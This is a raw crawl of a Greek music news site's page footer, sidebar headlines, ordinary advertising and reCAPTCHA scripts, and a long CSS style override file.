    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_300_2 -->
<div id='div-gpt-ad-1699447732626-1' style='min-width: 300px; min-height: 50px; text-align: center; margin-top:25px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699447732626-1'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="title-module"><h3 class="title"><span>ΔΗΜΟΦΙΛΗ</span></h3></div><div class="content"><div class="latestnews  mod-list">
	
	<div class="item">
		<div class="box-info">
			<div class="category-name">
			    <a href="/music-news/international-news" >ΔΙΕΘΝΗ ΝΕΑ</a>
			</div>
			
			<h5 class="title ">
				<a href="/music-news/international-news/87092-beach-boys-adult-child" itemprop="url">
					<span itemprop="name">
						Beach Boys: Το «χαμένο» πειραματικό άλμπουμ "Adult/Child" κυκλοφορεί μετά από σχεδόν 50 χρόνια					</span>
				</a>
			</h5>
		</div>

		<figure class="left item-image">
            <a href="/music-news/international-news/87092-beach-boys-adult-child" itemprop="url" title="Beach Boys: Το «χαμένο» πειραματικό άλμπουμ &quot;Adult/Child&quot; κυκλοφορεί μετά από σχεδόν 50 χρόνια">
            <img src="/images/Giannis_Papaioannou/beach-boys-33.jpg" alt="Beach Boys" itemprop="thumbnailUrl" width="1200" height="800" loading="lazy">        </a>
        </figure>
	</div>
	
	<div class="item">
		<div class="box-info">
			<div class="category-name">
			    <a href="/music-news/international-live-news" >ΣΥΝΑΥΛΙΑΚΑ - ΔΙΕΘΝΗ</a>
			</div>
			
			<h5 class="title ">
				<a href="/music-news/international-live-news/87091-ghostwoman-arch-club" itemprop="url">
					<span itemprop="name">
						Oι GHOSTWOMAN στην Αθήνα για ένα ψυχεδελικό grunge τελετουργικό στο ARCH Club					</span>
				</a>
			</h5>
		</div>

		<figure class="left item-image">
            <a href="/music-news/international-live-news/87091-ghostwoman-arch-club" itemprop="url" title="Oι GHOSTWOMAN στην Αθήνα για ένα ψυχεδελικό grunge τελετουργικό στο ARCH Club">
            <img src="/images/Giannis_Papaioannou/ghostwoman.jpg" alt="GHOSTWOMAN" itemprop="thumbnailUrl" width="1200" height="800" loading="lazy">        </a>
        </figure>
	</div>
	
	<div class="item">
		<div class="box-info">
			<div class="category-name">
			    <a href="/music-news/international-news" >ΔΙΕΘΝΗ ΝΕΑ</a>
			</div>
			
			<h5 class="title ">
				<a href="/music-news/international-news/87090-new-pornographers-the-former-site-of" itemprop="url">
					<span itemprop="name">
						Οι New Pornographers ανακοινώνουν το άλμπουμ "The Former Site Of"					</span>
				</a>
			</h5>
		</div>

		<figure class="left item-image">
            <a href="/music-news/international-news/87090-new-pornographers-the-former-site-of" itemprop="url" title="Οι New Pornographers ανακοινώνουν το άλμπουμ &quot;The Former Site Of&quot;">
            <img src="/images/Giannis_Papaioannou/new-pornographers.jpg" alt="New Pornographers" itemprop="thumbnailUrl" width="1200" height="800" loading="lazy">        </a>
        </figure>
	</div>
</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_300_3 -->
<div id='div-gpt-ad-1699447787501-2' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699447787501-2'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_300_4 -->
<div id='div-gpt-ad-1699447833809-3' style='min-width: 300px; min-height: 50px; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699447833809-3'); });
  </script>
</div>            </div>

</div>
</div></div></div>
						    							    </div>
					  	</aside>
						    		</div>
				
			</div>

			<!-- Bottom1 -->
		    
			<div id="gkFooterNavWrap" class="space-desktop footer-wrap">
  <div class="container">
    
          <div class="footer-copyright">
        <div class="box gkBox"><div class="box-wrap"><div class="content">
<div id="mod-custom108" class="mod-custom custom">
    <p><span style="font-size: 13px;">© 1996 - 2024 Avopolis. All Rights Reserved. Powered by <a href="https://brainfoodmedia.gr/" rel="noopener" target="_blank">Brainfoodmedia</a></span></p>

<p><span style="font-size: 10pt;"><strong><a href="/index.php/id" rel="noopener" target="_blank">Ταυτότητα - Επικοινωνία</a>&nbsp;</strong>&nbsp;|&nbsp;<a href="https://www.avopolis.gr/terms-of-service">&nbsp;<strong>Όροι Χρήσης (Terms of Service) </strong></a>&nbsp; |&nbsp;</span><strong><span style="font-size: 10pt;">&nbsp;<a href="https://www.avopolis.gr/privacy-policy">Πολιτική Απορρήτου (Privacy Policy)</a></span><span></span></strong></p>
</div>
</div></div></div>
      </div>
      </div>
</div>
<footer id="gkFooter" class="gk-clearfix">
  <div class="container">
    <div class="row d-flex">
      
            <section id="footer" class="col-sm-12 col-md-12 col-lg-6">
          <div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- Exit Bee Script for avopolis.gr <-- DO NOT MODIFY -->
<script> 
    (function (e, x, i, t, b) {e["ExitBeeObject"] = b;e[b] = e[b] || 
    function () { (e[b].args = e[b].args || []).push(arguments);};
    a = x.createElement(i), m = x.getElementsByTagName(i)[0];
    a.async = 1;a.src = t;m.parentNode.insertBefore(a, m) })
    (window, document, "script", "https://cdn.exitbee.com/xtb.min.js", "xtb") 
    xtb("loadSite", "7022");
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <script type="text/javascript" id="bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c">
    var uiCode = 'WJ-13154';
    var bf = document.createElement('script');
    bf.type = 'text/javascript';
    bf.async = true;
    bf.src = '//call.thebutterfly.eu/Snippet/' + uiCode + '?_=' + Math.floor(Math.random() * 99999999999);
    var embedder = document.getElementById('bf-impact-d6c062d5-8c26-4d9b-ae44-12192cbc124c');
    embedder.parentNode.insertBefore(bf, embedder);
</script>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_1x1_1 -->
<div id='div-gpt-ad-1699448309142-10'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448309142-10'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_1x1_2 -->
<div id='div-gpt-ad-1699448360683-11'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448360683-11'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_1x1_3 -->
<div id='div-gpt-ad-1699448408817-12'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448408817-12'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_1x1_4 -->
<div id='div-gpt-ad-1699448454116-13'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448454116-13'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_Advertorial1 -->
<div id='div-gpt-ad-1699448521296-14'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448521296-14'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_Advertorial2 -->
<div id='div-gpt-ad-1699448594830-15'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448594830-15'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_Advertorial3 -->
<div id='div-gpt-ad-1699448630919-16'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448630919-16'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_Prestitial -->
<div id='div-gpt-ad-1699447991349-5'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699447991349-5'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_TD1 -->
<div id='div-gpt-ad-1699448162212-7'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448162212-7'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_TD2 -->
<div id='div-gpt-ad-1699448218692-8'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448218692-8'); });
  </script>
</div>            </div>

</div>
</div></div></div><div class="box gkBox gkmod-more gkmod-last-2"><div class="box-wrap"><div class="content"><div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_TD3 -->
<div id='div-gpt-ad-1699448256958-9'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699448256958-9'); });
  </script>
</div>            </div>

</div>
</div></div></div>
      </section>
          </div>

    </div>
</footer>
		</div>	
  	</div><!-- #gkBg Main -->

  	
    <div id="gkPopupSearch">
        <div class="gkPopupWrap">
          <div class="clear overflow">
              
<form class="mod-finder js-finder-searchform form-search" action="/j-pages/smart-search" method="get" role="search">
    <label for="mod-finder-searchword97" class="finder">Αναζήτηση</label><div class="mod-finder__search input-group"><input type="text" name="q" id="mod-finder-searchword97" class="js-finder-search-query form-control" value="" placeholder="Αναζήτηση..."><button class="btn btn-primary" type="submit"><span class="icon-search icon-white" aria-hidden="true"></span> Αναζήτηση</button></div>
            </form>

          </div>
        </div>
    </div>
  	

  	<div id="aside-menu">
		<div class="aside-menu-inner">
			<div class="gkLogoWrap">
				
     	 <a href="https://www.avopolis.gr/" class="gkLogo">
        <img 
        	src="https://www.avopolis.gr/images/AVOPOLIS_LOGO.jpg#joomlaImage://local-images/AVOPOLIS_LOGO.jpg?width=170&height=169" 
        	alt="Avopolis Music Network" 
        />
     </a>
     				<div id="close-menu"><span class="ion-android-close"></span></div>
			</div>

			<div class="aside-menu-wrap">
				<div class="gkAsideMenu">
<ul class="gkmenu level0"><li  class="first haschild active"><a class="" href="/music-news"  class=" first haschild active"   >ΝΕΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/music-news/international-news"  class=" first"   >ΔΙΕΘΝΗ ΝΕΑ</a></li><li ><a class="" href="/music-news/greek-news"    >ΕΛΛΗΝΙΚΑ ΝΕΑ</a></li><li ><a class="" href="/music-news/international-live-news"    >ΣΥΝΑΥΛΙΑΚΑ ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/music-news/greek-live-news"  class=" last"   >ΣΥΝΑΥΛΙΑΚΑ ΕΛΛΗΝΙΚΑ</a></li></ul></li><li  class="haschild"><a class="" href="/live"  class=" haschild"   >ΣΥΝΑΥΛΙΕΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/live/live-international"  class=" first"   >ΣΥΝΑΥΛΙΕΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/live/live-greek"  class=" last"   >ΣΥΝΑΥΛΙΕΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/albums"  class=" haschild"   >ΑΛΜΠΟΥΜ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/albums/greek-albums"  class=" first"   >ΕΛΛΗΝΙΚΑ</a></li><li  class="last"><a class="" href="/albums/international-albums"  class=" last"   >ΔΙΕΘΝΗ</a></li></ul></li><li  class="haschild"><a class="" href="/articles"  class=" haschild"   >ΑΡΘΡΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/articles/articles-international"  class=" first"   >ΑΡΘΡΑ - ΔΙΕΘΝΗ</a></li><li ><a class="" href="/articles/articles-greek"    >ΑΡΘΡΑ - ΕΛΛΗΝΙΚΑ</a></li><li ><a class="" href="/articles/podcasts"    >PODCASTS</a></li><li ><a class="" href="/articles/paratiritirio-mousikis-ampalosynis"    >ΠΑΡΑΤΗΡΗΤΗΡΙΟ ΜΟΥΣΙΚΗΣ ΑΜΠΑΛΟΣΥΝΗΣ</a></li><li ><a class="" href="/articles/diggin"    >DIGGIN</a></li><li ><a class="" href="/articles/incoming"    >INCOMING</a></li><li ><a class="" href="/articles/listomania"    >LISTOMANIA</a></li><li ><a class="" href="/articles/the-to-do-list"    >THE TO DO LIST</a></li><li ><a class="" href="/articles/music-matters"    >MUSIC MATTERS</a></li><li  class="last"><a class="" href="/articles/music-for-machines"  class=" last"   >MUSIC FOR MACHINES</a></li></ul></li><li  class="haschild"><a class="" href="/interviews"  class=" haschild"   >ΣΥΝΕΝΤΕΥΞΕΙΣ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/interviews/interviews-international"  class=" first"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΔΙΕΘΝΗ</a></li><li  class="last"><a class="" href="/interviews/interviews-greek"  class=" last"   >ΣΥΝΕΝΤΕΥΞΕΙΣ - ΕΛΛΗΝΕΣ</a></li></ul></li><li  class="haschild"><a class="" href="/atzenta"  class=" haschild"   >ΑΤΖΕΝΤΑ</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/atzenta/live-stin-attiki"  class=" first"   >Συναυλίες στην Αθήνα</a></li><li ><a class="" href="/atzenta/festival-stin-attiki"    >Festival στην Αθήνα</a></li><li ><a class="" href="/atzenta/events-stin-attiki"    >Events στην Αττική</a></li><li ><a class="" href="/atzenta/live-sti-thessaloniki"    >Συναυλίες στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/festival-sti-thessaloniki"    >Festival στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/events-sti-thessaloniki"    >Events στη Θεσσαλονίκη</a></li><li ><a class="" href="/atzenta/live-stin-ypoloipi-ellada"    >Συναυλίες στην υπόλοιπη Ελλάδα</a></li><li ><a class="" href="/atzenta/festival-stin-ypoloipi-ellada"    >Festival στην υπόλοιπη Ελλάδα</a></li><li  class="last"><a class="" href="/atzenta/events-stin-ypoloipi-ellada"  class=" last"   >Events στην υπόλοιπη Ελλάδα</a></li></ul></li><li  class="haschild"><a class="" href="/movieworld"  class=" haschild"   >MOVIEWORLD</a><ul class="gkmenu level1"><li  class="first"><a class="" href="/movieworld/cinema-features"  class=" first"   >ΣΙΝΕΜΑ &amp; ΣΕΙΡΕΣ</a></li><li  class="last"><a class="" href="/movieworld/news"  class=" last"   >NEWS</a></li></ul></li><li ><a class="" href="https://mypodcasts.avopolis.gr" target="_blank"    >PODCASTS</a></li><li  class="last"><a class="" href="/articles/vivlio"  class=" last"   >ΒΙΒΛΙΟ</a></li></ul>
</div>			</div>

					</div>
		<div id="ic-close">
			<i class="fas fa-times"></i>
		</div>
	</div>

	<div id="gkBg"></div>

	<div id="gkPopupOverlay"></div>

		<script>
		if(jQuery(window).outerWidth() > 600) {
			window.sr = new scrollReveal();
		}
	</script>
	
	

<div data-id="1" 
	class="eb-inst eb-hide eb-bottom-left eb-module eb-1 "
	data-options='{"trigger":"onPageReady","trigger_selector":null,"delay":0,"scroll_depth":"percentage","scroll_depth_value":5,"firing_frequency":1,"reverse_scroll_close":false,"threshold":0,"close_out_viewport":false,"exit_timer":1000,"idle_time":10000,"animation_open":"transition.slideUpIn","animation_close":"transition.fadeOut","animation_duration":300,"prevent_default":true,"backdrop":false,"backdrop_color":"rgba(0, 0, 0, 0.5)","backdrop_click":true,"disable_page_scroll":false,"test_mode":false,"debug":false,"ga_tracking":false,"ga_tracking_id":0,"ga_tracking_event_category":"EngageBox","ga_tracking_event_label":"Box #1 - Avopolis_Nea_300_Sticky","auto_focus":true}'
	data-type='popup'
		>

	
	<div class="eb-dialog eb-shd1" style="max-width:300px;background-color:rgba(255, 255, 255, 1);color:rgba(51, 51, 51, 1);border:solid 0px rgba(255, 255, 255, 0.4);border-radius:0px;padding:0px;" role="dialog" tabindex="-1">
		
		
<button type="button" data-ebox-cmd="close" class="eb-close" aria-label="Close" style="color:rgba(204, 202, 202, 1);font-size:50px">
			<span aria-hidden="true">&times;</span>
	</button>	
		<div class="eb-container">
						<div class="eb-content">
				<p>&nbsp;</p>

<div id="professor_prebid-root">&nbsp;</div>
<div class="mod-banners bannergroup">

    <div class="mod-banners__item banneritem">
                                        <!-- /1777312/Avopolis_Nea_300_Sticky -->
<div id='div-gpt-ad-1699447889459-4' style='min-width: 300px; min-height: 250px; text-align: center; text-align: center;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1699447889459-4'); });
  </script>
</div>            </div>

</div>
			</div>
		</div>
			</div>	
</div>
<script>
(function(c,d){"JUri"in d||(d.JUri="https://www.avopolis.gr/");c.addEventListener("click",function(a){var b=a.target?a.target.closest('[class*="ba-click-lightbox-form-"], [href*="ba-click-lightbox-form-"]'):null;if(b){a.preventDefault();if("pending"==b.clicked)return!1;b.clicked="pending";"formsAppClk"in window?formsAppClk.click(b):(a=document.createElement("script"),a.src=JUri+"components/com_baforms/assets/js/click-trigger.js",a.onload=function(){formsAppClk.click(b)},
c.head.append(a))}})})(document,window);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="EhGlKFczlR7S7oLgQc6TOg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769081713158');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.avopolis.gr/templates/gk_spotlight/css/override.css?v1.1
body_size: 3987
content:
@font-face {
    font-family: 'cf_asty_stdbold'; font-style: normal; font-weight: normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot');  
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-bold-webfont.woff') format('woff');
}

@font-face {
    font-family: 'cf_asty_stdregular'; font-style: normal; font-weight:normal;
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.eot?#iefix') format('embedded-opentype');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff2') format('woff2');
    src: url('/templates/gk_spotlight/fonts/AstyCFStd/cfastystd-book-webfont.woff') format('woff');
}


h1, h2, h3, h4, h5, h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

body {
    font-family: 'cf_asty_stdregular'; 
}

input,
button,
select,
textarea {
    font-family: 'cf_asty_stdregular'; 
}

.navbar-search .search-query {
    font-family: 'cf_asty_stdregular'; 
}

#gkBg {
    font-family: 'cf_asty_stdregular'; 
}

#gkBtn a {
    font-family: 'cf_asty_stdregular'; 
}

.gkSubheadingBox .header {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.gkSubheadingBox .header .sub-heading {
    font-family: 'cf_asty_stdregular'; 
}

.title-module >h3 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-category .item .item-inner .article-content .article-meta {
    font-family: 'cf_asty_stdregular';
}

#gkHeader .group-ct .txt-name {
    font-family: 'cf_asty_stdregular'; 
}

.gkMainMenu >ul >li >a {
    font-family: 'cf_asty_stdbold'; 
    font-size: 14px;
}

ul.gkmenu.level1 li> a {
    font-size:13px;
}

.page-header >h1 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

.article-info {
    font-family: 'cf_asty_stdregular'; 
}

.article-info .category-name {
    font-family: 'cf_asty_stdregular'; 
}

ul.tags.inline li > a,
ul.tags.inline li > a.btn,
ul.tags.list-inline li > a,
ul.tags.list-inline li > a.btn {
    font-family: 'cf_asty_stdregular'; 
}

.item-page p.has-first:first-letter {
    font-family: 'cf_asty_stdregular'; 
}

h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: 'Noto Serif', serif;
    font-weight: 800;
    letter-spacing: -0.7px;
}

blockquote {
    font-family: 'cf_asty_stdbold';
}

.article-category.layout-left .item-inner .article-content .article-title h3{
    font-size:20px;
    line-height: 1.3;
}

.article-category.layout-left .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.article-category.layout-right .item .item-inner .article-content .article-title h3{
    font-size:20px;
}

.article-category.layout-default h3{
    font-size:20px;
    line-height:1.3;
}


.owl-carousel.owl-drag .owl-item h3{
    font-size:20px;
    line-height:1.3;
}

.article-category .item +.item +.item {
    border-top: 1px solid #E5E5E5;
}

.article-category .item +.item {
    border-top: 0;
}

.item-page p {
    line-height: 1.4;
    font-size: 18px;
}    

.intro-text p {
    font-size: 20px;
}

.article-category .item .item-inner .article-content .articles-intro{
    font-size:14px;
    line-height: 1.4;
}

.article-category.layout-right .item-inner .article-content .article-title h3{
    font-size:22px;
    line-height: 1.3;
}

.article-category.layout-right .item:first-child .item-inner .article-content .articles-intro {
    font-size: 17px;
}

.gkBoxmod1, #mod-articles-160{
    background: #FDF8FA; 
}

.gkBoxmod2{
    background: #fff;
}

@media (min-width: 1040px) {
    [data-sidebar-pos="right"] .gkPageContent1-wrap {
      display: flex;
      flex-wrap: wrap;
      align-items: flex-start;
      padding-bottom: 50px;
    }
    [data-sidebar-pos="right"] #gkContent1 {
    flex: 1;
    padding-right: 25px;
    padding-left: 25px;
  }
}

aside#gkSidebar .gkBoxmood1 {
    padding-top: 25px;
}

.article-category.layout-default .item:first-child, .article-category.layout-default .item:first-child + .item {
    padding-top:0;
}

#gkMainbody2Bottom .title-module >h3, #gkTop3 .title-module >h3, #gkMainbodyBottom .title-module >h3 {
    font-size:18px;
}

#mod-custom137 {
    margin-bottom: 25px;
}

#mod-custom507{
    margin-top:25px;
}

/* CSS FOR THE CUSTOM TOP-SLIDER */

#mod-articles-160 .owl-stage, #mod-articles-160 .owl-item.active {
width: auto!important;
height: auto!important;
}

#mod-articles-160 .owl-stage-outer.owl-height, #mod-articles-520 .owl-stage-outer.owl-height {
    margin-right:0!important;
}

#mod-articles-134 .owl-stage-outer.owl-height {
    height: 600px!important;
}

#mod-articles-160 .article-content {
    position: absolute;
    bottom: 50px;
    left: 50px;
    z-index: 9;
    color: rgba(255,255,255,0.75);
    max-width: 780px;
}

#mod-articles-160 a {
    color:#fff;
}

#mod-articles-160 a:hover {
    text-decoration: none;
}

#mod-articles-160 .owl-carousel.owl-drag .owl-item h3 {
    font-size:40px;
    line-height:1.3;
    letter-spacing: -0.03em;
}

#mod-articles-160 .articles-intro {
    font-size:20px;
}

#mod-articles-160 .owl-stage {
    transform: 0s!important;
    transition: 0s!important;
}
/* End */

.article-body p:first-child:first-letter {
    color: #E42525;
    font-size: 96px;
    font-family: 'cf_asty_stdregular';
    float: left;
    margin-right: 8px;
}
@media (max-width: 1040px) {
    .article-body p:first-child:first-letter {
      font-size: 70px;
    }
}
@media (max-width: 640px) {
    .article-body p:first-child:first-letter {
      font-size: 56px;
    }
}

/* Mood of the Day */


.gkBoxmood .article-category.layout-default{
    display: block;
}

.gkBoxmood .article-category .item{
    border-right:0;
}

@media (min-width: 1400px) {
    .gkBoxmood .article-category.layout-default .item {
      width: 100%;
    }
}

.gkBoxmood .article-category.layout-default h3{
    font-family: 'cf_asty_stdregular'; 
    font-weight: normal;
    font-size:  16px;
    line-height: 1.3;
}

.gkBoxmood .item {
    padding: 0;
}

/* NEW */

.gkBoxmood .category{
    background-image: url(/images/authors/2239.jpg);
    width: 80px;
    height: 80px;
    border-radius: 50%;
    margin-right: 15px;
}

.gkBoxmood .category a {
    visibility: hidden;
}

.gkBoxmood .article-meta{
    display: block;
    float: left;
}

.gkBoxmood1 {
    padding-top: 0!important;
}

.gkBoxmood {
    padding-top: 25px;
}

/* End */

@media (max-width: 640px) {
    #gkMainbody2 .mod-banners.bannergroup {
        text-align: center;
    }
    #gkMainbody2Bottom{
        padding-top: 30px;
    }
    aside#gkSidebar {
        margin-top: 0;
    }

    #gkTop3{
        margin-top: 30px;
    }

    .gkBoxmod2 .title-module{
        margin-top: 30px;
    }
}


.center{
    padding-bottom: 30px;
}

@media (max-width: 1040px) {
    [data-sidebar-pos="right"] #gkSidebar{
        background: #FDF8FA; 
        padding-left: 25px;
        padding-right: 25px;
        padding-bottom: 25px;
    }
}

/* Hide Image from Timeline Layout */
.eb-events-timeline .eb-description-details img {
    display: none;
}

img.eb-thumb-left {
    float: none!important;
}

.col-md-3 {
    float: none!important;
    max-width: 100%;
}

.form-actions{
    background-color: unset;
    border: 0;
    margin-top: 20px;
}

.item-page.type-1 .createdby, .item-page.type-2 .createdby, .item-page.type-3 .createdby {
    display: none;
}

.article-info dd +dd:before {
    display: none;
}

.moduletable.leftmod  .latestnews .item {
    flex-direction: column-reverse;
}

.moduletable.leftmod .latestnews .item .item-image{
    margin-top:20px;
    width:100%
}

.moduletable.leftmod .latestnews .item .box-info{
    margin-right: 0;
    margin-top: 10px;
}

.moduletable.leftmod .item{
    margin-top: 30px;
    border-top: 1px solid #E5E5E5;
}

.moduletable.leftmod .latestnews .item .item-image img{
    height: 100%;
    border-radius: 500px;
}

.moduletable.leftmod .latestnews .item .box-info .title{
    font-weight: 800;
    font-size: 15px;
}

.btn{
    height: auto;
}

.com_tags #gkPageContent1{
    display: none;
}

.com_tags #gkSidebar{
    background-color: #fff;
}

@media (max-width: 840px){
    .item-page.type-3 .content-info .title-article h1{
        font-size: 20px;
    }
    .item-page.type-3 .content-info .intro-text p{
        font-size: 18px;
    }
    .fields-container{
        font-size: 14px;
    }
}

#search_eb_box {
    max-width: 280px;
    width: 280px;
}

/* Podcasts Home */
@media (min-width: 1400px) {
    #mod-articles-456 {
    width:800px;}

    #mod-articles-456 .owl-stage-outer.owl-height{
    margin-right: 0!important;}
}



/* Atzenta Home */

.eb-event-item-grid-default-layout{
    height: 100% !important;
}

.col-md-6.eb-events-grid-row-2{
    margin-top: 70px;
}

.gkBoxatzenta .row [class*="col-"]{
    height:650px!important;
}

@media (min-width: 1400px) {
.gkBoxatzenta .content{
    margin-left: 25px;
}

.gkBoxatzenta .row [class*="col-"] {
    padding-left: 25px!important;
    padding-right: 25px!important;
}

.gkBoxatzenta .col-md-6{
    max-width: 400px;
}
}

@media (max-width: 640px){
    .gkBoxatzenta .row{
        margin-left: 0;
        margin-right: 0;
    }
}

.eb-event-item-grid-default-layout .eb-event-title-container{
    line-height: 1.3;
}

.eb-event-title-container, .eb-event-date-time, .eb-event-location, .eb-event-item-grid-default-layout>div:last-child{
    padding: 5px;
}

/* End */

/*!Atzenta Home 6 events!*/


.box.gkBoxatzenta6events .box-wrap {
  padding-left: 27px;
  padding-right: 27px;
}

.gkBoxatzenta6events,
.gkBoxatzenta6events .eb-events-grid-items,
.gkBoxatzenta6events .eb-events-grid-items > [class*="col-"],
.gkBoxatzenta6events .eb-event-item-grid-default-layout,
.gkBoxatzenta6events img.eb-event-thumb {
    border-radius: 0 !important;
}

.gkBoxatzenta6events .row.clearfix > .eb-events-grid-row-1 {
    margin-bottom: -20px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout>div:not(.eb-event-thumb-container) {
    margin: 0px 5px 0px 8px;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-title-container {
    margin-top: 8px !important;
    margin-bottom: 5px !important;
}

.gkBoxatzenta6events .eb-event-item-grid-default-layout .eb-event-main-category {
    padding: 0px 3px;
